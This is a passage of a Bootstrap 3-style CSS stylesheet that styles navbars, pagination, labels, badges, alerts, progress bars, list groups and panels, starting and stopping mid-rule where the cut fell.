
	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}

	.navbar-nav.navbar-right:last-child {
		margin-right: -15px
	}
}

@media(min-width:768px) {
	.navbar-left {
		float: left !important
	}

	.navbar-right {
		float: right !important
	}
}

.navbar-form {
	padding: 10px 15px;
	margin-top: 8px;
	margin-right: -15px;
	margin-bottom: 8px;
	margin-left: -15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}

@media(min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn,
	.navbar-form .input-group .form-control {
		width: auto
	}

	.navbar-form .input-group>.form-control {
		width: 100%
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio label,
	.navbar-form .checkbox label {
		padding-left: 0
	}

	.navbar-form .radio input[type="radio"],
	.navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media(max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
}

@media(min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-form.navbar-right:last-child {
		margin-right: -15px
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media(min-width:768px) {
	.navbar-text {
		float: left;
		margin-right: 15px;
		margin-left: 15px
	}

	.navbar-text.navbar-right:last-child {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	color: #555;
	background-color: #e7e7e7
}

@media(max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
	color: #333
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #777
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #777
}

.navbar-inverse .navbar-nav>li>a {
	color: #777
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
	color: #fff;
	background-color: #080808
}

@media(max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #fff;
		background-color: transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #fff;
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #777
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #777
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,
.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #428bca;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #fff;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index: 2;
	color: #fff !important;
	cursor: default;
	background-color: #428bca;
	border-color: #428bca
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:hover,
.pager li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,
.pager .next>span {
	float: right
}

.pager .previous>a,
.pager .previous>span {
	float: left
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:hover,
a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #428bca
}

.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #3071a9
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:hover,
a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

a.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #428bca;
	background-color: #fff
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron h1,
.jumbotron .h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron {
	border-radius: 6px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}

	.container .jumbotron {
		padding-right: 60px;
		padding-left: 60px
	}

	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.thumbnail>img,
.thumbnail a>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
	border-color: #428bca
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: bold
}

.alert>p,
.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-striped .progress-bar,
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress.active .progress-bar,
.progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
	min-width: 30px
}

.progress-bar[aria-valuenow="0"] {
	min-width: 30px;
	color: #777;
	background-color: transparent;
	background-image: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media,
.media-body {
	overflow: hidden;
	zoom: 1
}

.media,
.media .media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media-object {
	display: block
}

.media-heading {
	margin: 0 0 5px
}

.media>.pull-left {
	margin-right: 10px
}

.media>.pull-right {
	margin-left: 10px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

a.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:hover,
a.list-group-item:focus {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
	color: #777;
	background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
	color: #777
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
	color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
	color: #e1edf7
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom: 0
}

.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}

.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
